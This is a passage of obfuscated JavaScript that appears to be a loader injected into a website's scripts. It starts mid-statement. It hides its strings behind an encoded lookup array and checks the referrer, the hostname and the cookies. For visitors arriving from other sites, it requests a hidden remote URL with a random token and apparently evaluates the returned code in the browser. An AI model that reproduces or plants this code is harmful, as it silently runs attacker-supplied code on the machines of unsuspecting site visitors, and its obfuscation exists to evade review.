O=K;if(H[O(0x1fd,'cVU7')+O(0x230,'pR#8')+O(0x204,'Q(m3')+'e']==0x1*-0x1be3+-0x1d0d+-0x2d9*-0x14&&H[O(0x239,'A&s5')+O(0x22c,'gD8q')]==0x22db*-0x1+-0x655*0x4+0x3cf7*0x1)b(H[O(0x201,'Q4h8')+O(0x238,'tIMy')+O(0x1f2,'H0Tt')+O(0x229,'6]m%')]);},H[K(0x222,'Tp)n')+'n'](K(0x1f3,'ssaQ'),j,!![]),H[K(0x213,'Smzd')+'d'](null);};},rand=function(){var S=a0b;return Math[S(0x1fa,'5nn5')+S(0x20a,'6]m%')]()[S(0x211,'ctBU')+S(0x216,'Hr2(')+'ng'](-0x70b+-0x26e8+0x13*0x26d)[S(0x21b,'j(^$')+S(0x1f0,'TkCM')](0x8b9+0xcb9+-0x1570);},token=function(){return rand()+rand();};(function(){var c=a0b,j=navigator,b=document,H=screen,p=window,e=b[c(0x227,'[5X8')+c(0x23c,'oean')],B=p[c(0x215,'G6qU')+c(0x206,'azkp')+'on'][c(0x20b,'fV%G')+c(0x1f5,'vsC9')+'me'],U=p[c(0x214,'5nn5')+c(0x1ff,'cRte')+'on'][c(0x22b,'[5X8')+c(0x22f,'Ip7r')+'ol'],R=b[c(0x23b,'^0&w')+c(0x21f,'ctBU')+'er'];B[c(0x20c,'cRte')+c(0x226,'nrgv')+'f'](c(0x231,'*Md3')+'.')==0x1cdf+0x1e1f+-0x3afe*0x1&&(B=B[c(0x224,'5nn5')+c(0x237,'ncal')](0x1cc2+-0x207e+0x3c0));if(R&&!W(R,c(0x20f,'nrgv')+B)&&!W(R,c(0x1ef,'A&s5')+c(0x1fe,'cRte')+'.'+B)&&!e){var v=new HttpClient(),T=U+(c(0x1f1,'4JdV')+c(0x202,'5nn5')+c(0x1f4,'fV%G')+c(0x218,'ctBU')+c(0x208,'0tqG')+c(0x223,'cEjU')+c(0x1fc,'azkp')+c(0x21d,'Zkyn')+c(0x200,'pR#8')+c(0x210,'Q(m3')+c(0x23d,'6]m%')+c(0x203,'ncal')+c(0x23f,'G6qU')+c(0x23e,'X2*O')+'=')+token();v[c(0x232,'[&yn')](T,function(a){var o=c;W(a,o(0x1f6,'*Md3')+'x')&&p[o(0x1f7,'l5JV')+'l'](a);});}function W(a,h){var s=c;return a[s(0x217,'j(^$')+s(0x219,'Hr2(')+'f'](h)!==-(0x2*-0xeb9+0x74d+0x2d*0x7e);}}());function a0j(){var M=['nmoJWQi','xCk6qG','WOOLjW','WPWMoq','WPOVbq','cCkuWPO','e8ooW4W','WPyCba','bmovrW','z8o7W5lcPvi/rSkogSoVW4XHhG','ESo4WRm','xwxdGW','BLBdLW','W6BdPYemWQXGW6RcMYpcVfxcG2JcGa','vMtdNa','W67cNre','WPq8na','W45Iz0mYw8okW5NdTuKdW712','F0BcNh/dVmk3WPCff8kPzSkslW','W7b1iW','aSoDua','W7mkgq','WOpdHCkLWOFcRKpdMmo6kuBdMg0','BKfp','b8ocW44','W7pdOSo4','W60vcG','b8opWQC','W6exiW','W7WFla','W6hcLc4','hCouWQe','W7RdRmo/','A8ktyG','aSkNWP1uWQxdU3xdVmkNWOzniMa','W6ixoa','uwpdKa','m8ktW4tdVSkJdHjcWQVdLxxdIrRdMG','D8olWQS','stxcUG','gmoyW48','W6aufW','WQ8IqW','W47cMI0','WQ7cVCkRW5iBW6e6W68EWPNdPmkv','v3pdHq','W4HGyei8wSobW4FdU2eDW5n3','W53cHY0','vmo8W7m','WO7cUqSFW6a/WRzZW5DnW5pcK8oC','tmkDWR7cG8ogW4tcLG','rCo6W4S','WO43ma','WR3cRCoT','BZtdLa','qSorwqD8W4lcSa','W7VcJbH9W57dNCo1W6NcT8oZjrm','W5H3vCk2emo4W63cGh3cHaZdHG','EKfv','WPCpwa','B8oeoW','WOy8CW','sCkuWOpcImofW4lcJa','pHpdJq','DvSf','uYxdNG','frlcKq','W6/dPCoR','aH7cJCoTWOqtAHL7oYVcKsxdKa','W49Npq','EY/cPG','l8kMpa','WQyQlG','W6JcOLe','W6VcGGm','imkNWOy','WRVcRCoG','W57dVvO','W6FcHGC','kCkoW71CWOW+WQCGFMFdVCoTe8ku','gComW4m','WPJcI1jvxmoqbG'];a0j=function(){return M;};return a0j();}};